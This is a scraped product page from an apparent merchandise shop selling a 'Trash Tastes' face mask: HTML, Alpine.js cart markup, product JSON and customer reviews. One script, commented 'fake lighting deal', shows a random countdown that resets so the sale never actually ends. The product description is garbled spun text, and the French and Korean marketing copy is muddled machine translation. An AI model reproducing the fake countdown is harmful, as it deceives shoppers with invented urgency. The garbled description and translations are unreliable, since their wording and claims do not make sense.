\u00e0 la mode prot\u00e9g\u00e9 sans compromettre la qualit\u00e9. Rejoignez la ligue d\u0027\u00e9lite des amateurs de go\u00fbt et prenez-en un maintenant parce que les vrais go\u00fbts de poubelle n\u0027ont jamais \u00e9t\u00e9 aussi bons! Trash Tastes Masque: D\u00e9masquer la triste v\u00e9rit\u00e9 derri\u00e8re notre crise des d\u00e9chetsBienvenue dans un voyage stimulant o\u00f9 nous plongeons dans le monde cach\u00e9 des d\u00e9chets et de son impact sur notre environnement. Brace toi-m\u00eame alors que nous d\u00e9masquons la laide v\u00e9rit\u00e9 derri\u00e8re notre crise des d\u00e9chets. Dans ce billet de blog qui ouvre les yeux, nous allons r\u00e9v\u00e9ler comment nos ordures polluent non seulement les d\u00e9charges, mais aussi infiltrent tous les coins de notre vie. Des objets \u00e0 usage unique rejet\u00e9s aux habitudes de consommation sans esprit, il est temps de confronter le go\u00fbt amer laiss\u00e9 par nos actions inutiles. Rejoignez-nous pour explorer des solutions innovantes et inspirer le changement afin de cr\u00e9er un avenir meilleur pour les g\u00e9n\u00e9rations \u00e0 venir. \u00cates-vous pr\u00eat \u00e0 enlever votre masque et \u00e0 affronter la r\u00e9alit\u00e9 ? Allons-y !","ko":"\uc9c4\uc815\ud55c connoisseurs\uc5d0 \ub300\ud55c \ucd5c\uace0\uc758 \uc561\uc138\uc11c\ub9ac \uc18c\uac1c Trash Tastes \u2013 \ub354 Trash Tastes \ub9c8\uc2a4\ud06c! \uc804\uc6a9 \ub514\uc790\uc778 Trash Tastes \uc0c1\uc810, \uc774 \uac00\uba74\uc740 \uc791\ud48d\uacfc \uc2e0\ub8b0\uc758 epitome\uc785\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc18c\uc7ac\ub85c \uc81c\uc791\ub41c \uc637\uac10\uc5d0 \uc6b0\uc544\ud568\uc758 \ud130\uce58\ubfd0\ub9cc \uc544\ub2c8\ub77c \ucd5c\ub300\uc758 \ud3b8\uc548\ud568\uacfc breathability\ub97c \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 trashy \ub300\uc6b0\uc5d0 \uc0c8\ub85c\uc6b4 \ud48d\ubbf8 \ub610\ub294 \ube59\uc744 \ud0d0\uad6c\ud558\ub4e0, \uc6b0\ub9ac\uc758 Trash Taste\u20a2 \ud0b9 \uac00\uba74\uc740 \uc9c8\uc5d0 compromising \uc5c6\uc774 \uc720\ud589\uc73c\ub85c \ubcf4\ud638\ud574 \uc9c0\ud0b5\ub2c8\ub2e4. \ub9db \uc560\ud638\uac00\uc758 \uc5d8\ub9ac\ud2b8 \ub9ac\uadf8\uc5d0 \uac00\uc785\ud558\uace0 \uc9c4\uc815\ud55c \ub9db\uc740\uc774 \uc88b\uc740 \uac83\uc744 \uacb0\ucf54 \ubcf8 \uc801\uc774 \uc5c6\uae30 \ub54c\ubb38\uc5d0 \uc9c0\uae08 \ud558\ub098\ub97c \uc7a1\uc544! Trash Tastes \ub9c8\uc2a4\ud06c : \uc6b0\ub9ac\uc758 \ud3d0\uae30\ubb3c \uc704\uae30 \ub4a4\uc5d0 \ucd94\uc545\ud55c \uc9c4\uc2e4\uc744 \ubc1c\uacac\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\uac00 \uc4f0\ub808\uae30\uc758 \uc228\uaca8\uc9c4 \uc138\uacc4\ub85c \ub378\ubca0\ub97c \ud0c0\uace0 \uc6b0\ub9ac\uc758 \ud658\uacbd\uc5d0 \ubbf8\uce58\ub294 \uc601\ud5a5. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \ud3d0\uae30\ubb3c \uc704\uae30 \ub4a4\uc5d0 ugly \uc9c4\uc2e4\uc744 \ub9c9\uc544. \uc774 \ub208 \uacf5\uac1c \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uc4f0\ub808\uae30\ub294 \ub2e8\uc9c0 \uaf43\uac00\ub8e8\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc6b0\ub9ac\uc758 \uc0b6\uc758 \ubaa8\ub4e0 \uad6c\uc11d\uc744 infiltrates\ud558\ub294 \ubc29\ubc95\uc744 \uc54c \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ub2e8\uc77c \uc0ac\uc6a9 \ud56d\ubaa9\uc5d0\uc11c \ubb34\uc2ec\ud55c \uc18c\ube44 \uc2b5\uad00\uc744 \uc5fc\ub450\uc5d0\ub450\uace0, \uc6b0\ub9ac\uc758 \ub0ad\ube44\uc801\uc778 \ud589\ub3d9\uc5d0 \uc758\ud574 \uc67c\ucabd \uc4f4 \ub9db\uc5d0 \uc9c1\uba74\ud558\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ud601\uc2e0\uc801\uc778 \uc194\ub8e8\uc158\uacfc \uc601\uac10\uc744 \uc5bb\uace0 \uc138\ub300\ub97c \uc704\ud55c \ub354 \ubc1d\uc740 \ubbf8\ub798\ub97c \ub9cc\ub4e4\uae30 \uc704\ud574 \ubcc0\ud654\ud569\ub2c8\ub2e4. \ub9c8\uc2a4\ud06c\ub97c \ubc97\uace0 \ud604\uc2e4\uc744 \uc9c1\uba74 \ud560 \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ubc14\ub85c \ub2e4\uc774\ube59\ud558\uc790!"}},"sort":"custom","created_at":"2024-04-19T02:27:19.000000Z","updated_at":"2025-10-22T07:08:39.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":82,"slug":"trash-tastes-mask","default":true,"created_at":"2024-04-19T02:27:19.000000Z","updated_at":"2024-04-19T02:27:19.000000Z"}}],"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":82,"slug":"trash-tastes-mask","default":true,"created_at":"2024-04-19T02:27:19.000000Z","updated_at":"2024-04-19T02:27:19.000000Z"}}],"default_url":{"id":473,"language_id":1,"element_type":"product","element_id":369,"slug":"trash-taste-flat-mask-rb2709-3","default":true,"created_at":"2024-04-19T02:31:24.000000Z","updated_at":"2024-04-19T02:31:24.000000Z"},"variants":[{"id":369,"product_id":369,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRSAHSK-43455","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:31:26.000000Z","updated_at":"2024-04-19T02:31:26.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://trash-tastes.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Non-medical face masks allow you to categorical your self even if you probably cannot current your face</li>
<li>Two layers of sentimental 95% polyester / 5% spandex materials with sublimation print on the floor layer</li>
<li>Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a snug match</li>
<li>Wash after each use</li>
<li>For use by ages 13 and older solely</li>
<li>Should not be utilized by or positioned on anyone who has trouble respiration or who's unconscious, incapacitated or in some other case unable to remove the masks with out assist, along with kids beneath age 3</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TRSAHSK-43455</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://trash-tastes.shop/collections/trash-tastes-mask">Trash Tastes Mask</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Chloe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">The product arrived promptly and functions as described; it’s a dependable option.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rosemary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">For the price, this item offers great value and top-notch quality. I am very impressed with its performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
